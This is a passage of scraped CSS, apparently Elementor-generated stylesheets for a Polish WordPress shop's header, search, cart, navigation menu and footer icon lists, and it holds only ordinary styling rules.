.eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26737 .elementor-element.elementor-element-6717990{text-align:center;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-b51b890.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-b51b890.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-b51b890.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-eael-advanced-search .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-advanced-search .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-button{background-color:var( --e-global-color-accent );height:44px;line-height:44px;width:30%;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-button:hover{background-color:var( --e-global-color-secondary );color:var( --e-global-color-4cc29fe3 );}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-wrap{height:44px;width:100%;}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-widget .eael-advanced-search-result{width:100%;}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-total-results-wrap{text-align:left;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-6306f1f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-6306f1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-6306f1f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26737 .elementor-element.elementor-element-3786620{text-align:center;}.elementor-26737 .elementor-element.elementor-element-3786620 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-a4ddac1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-a4ddac1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-a4ddac1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26737 .elementor-element.elementor-element-9f0a5a2{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:var( --e-global-color-4cc29fe3 );--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-26737 .elementor-element.elementor-element-9f0a5a2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-26737 .elementor-element.elementor-element-e1a1b02:not(.elementor-motion-effects-element-type-background), .elementor-26737 .elementor-element.elementor-element-e1a1b02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26737 .elementor-element.elementor-element-e1a1b02 > .elementor-background-overlay{background-color:var( --e-global-color-4cc29fe3 );opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26737 .elementor-element.elementor-element-e1a1b02{border-style:solid;border-width:0px 0px 1px 0px;border-color:#45454580;box-shadow:0px 10px 10px 2px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:101;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-097deb6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-097deb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-097deb6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26737 .elementor-element.elementor-element-0fc4916 .elementor-menu-toggle{margin:0 auto;}.elementor-26737 .elementor-element.elementor-element-0fc4916 .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;padding-top:8px;padding-bottom:8px;}.elementor-26737 .elementor-element.elementor-element-0fc4916{--e-nav-menu-horizontal-menu-item-margin:calc( 1px / 2 );--nav-menu-icon-size:15px;}.elementor-26737 .elementor-element.elementor-element-0fc4916 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1px;}@media(min-width:768px){.elementor-26737 .elementor-element.elementor-element-6ff671b{width:40.116%;}.elementor-26737 .elementor-element.elementor-element-26aa1c4{width:44.216%;}.elementor-26737 .elementor-element.elementor-element-f542a14{width:14.978%;}.elementor-26737 .elementor-element.elementor-element-b51b890{width:50%;}.elementor-26737 .elementor-element.elementor-element-6306f1f{width:15%;}.elementor-26737 .elementor-element.elementor-element-a4ddac1{width:9.982%;}}@media(max-width:1024px){.elementor-26737 .elementor-element.elementor-element-b7621dc{text-align:center;}}@media(max-width:767px){.elementor-26737 .elementor-element.elementor-element-b7621dc{text-align:center;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26737 .elementor-element.elementor-element-1f9cf82{margin-top:1em;margin-bottom:1em;}.elementor-26737 .elementor-element.elementor-element-6717990 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-button{width:100%;}.elementor-26737 .elementor-element.elementor-element-3786620 > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-26737 .elementor-element.elementor-element-9f0a5a2{--main-alignment:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26774.css?ver=1751277151
body_size: 1524
content:
.elementor-26774 .elementor-element.elementor-element-2fecfc9{margin-top:1em;margin-bottom:0em;}.elementor-26774 .elementor-element.elementor-element-8624712:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26774 .elementor-element.elementor-element-8624712 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26774 .elementor-element.elementor-element-8624712 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26774 .elementor-element.elementor-element-8624712 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-19b0266{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-0084a40:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-4cc29fe3 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated, .elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated > .elementor-background-overlay, .elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-916a089{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-152ac36:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26774 .elementor-element.elementor-element-152ac36 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26774 .elementor-element.elementor-element-152ac36 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26774 .elementor-element.elementor-element-152ac36 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-1a5d8d4{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-cbcfa1e{margin-top:2em;margin-bottom:0em;}.elementor-26774 .elementor-element.elementor-element-b344442.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26774 .elementor-element.elementor-element-b344442 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#DDDDDD;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26774 .elementor-element.elementor-element-d9d8118 > .elementor-widget-container{margin:0px 0px -5px 10px;padding:0px 0px 0px 0px;}.elementor-26774 .elementor-element.elementor-element-d9d8118{color:var( --e-global-color-secondary );}.elementor-26774 .elementor-element.elementor-element-2c54e43 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-2c54e43 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-2c54e43{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-2c54e43 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-1dff5ad > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-d4d6bd7 );margin:0em 0em 0em 2em;--e-column-margin-right:0em;--e-column-margin-left:2em;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26774 .elementor-element.elementor-element-8919fd1 .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa > .elementor-widget-container{margin:0em 0em 0em 3em;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-64f0223 > .elementor-widget-container{padding:0em 0em 0em 3em;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-26774 .elementor-element.elementor-element-64f0223{column-gap:0px;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-eda2479{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-6c9792c{margin-top:-1em;margin-bottom:0em;}.elementor-26774 .elementor-element.elementor-element-d7dffdc .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-8de23f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-da87a9b .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-847272f .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items 